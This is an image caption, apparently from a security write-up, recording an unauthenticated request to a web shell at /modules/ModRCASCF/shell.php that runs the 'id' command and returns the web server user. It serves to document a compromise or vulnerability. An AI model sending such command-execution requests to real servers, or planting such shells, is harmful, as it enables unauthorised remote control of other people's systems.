 Unauthenticated GET to /modules/ModRCASCF/shell.php?cmd=id returning uid=1000(www-data)